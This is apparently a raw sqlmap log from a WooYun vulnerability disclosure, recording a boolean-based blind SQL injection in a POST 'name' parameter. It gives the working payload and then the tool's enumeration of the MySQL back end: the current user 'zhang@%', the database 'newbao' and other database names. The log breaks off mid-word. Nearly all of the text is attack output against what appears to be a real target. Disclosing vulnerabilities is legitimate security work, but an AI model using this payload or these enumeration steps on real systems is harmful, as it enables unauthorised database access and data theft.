 POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 729 HTTP(s) requests:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-8761")) OR 9759=9759#&ps=e
---
[10:59:59] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[10:59:59] [INFO] testing MySQL
[11:00:04] [INFO] confirming MySQL
[11:00:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:00:19] [INFO] fetching current user
[11:00:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
[11:00:19] [INFO] retrieved: zhang@%
current user:    'zhang@%'
[11:02:53] [INFO] fetching current database
[11:02:53] [INFO] retrieved: newbao
current database:    'newbao'
[11:05:02] [INFO] testing if current user is DBA
[11:05:02] [INFO] fetching current user
current user is DBA:    False
[11:05:03] [INFO] fetching database names
[11:05:03] [INFO] fetching number of databases
[11:05:03] [INFO] retrieved: 4
[11:05:10] [INFO] retrieved: information_schema
[11:10:54] [INFO] retrieved: mysql
[11:12:31] [INFO] retrieved: newbao
[11:14:37] [INFO] retrieved: performanc
www.wooyun.org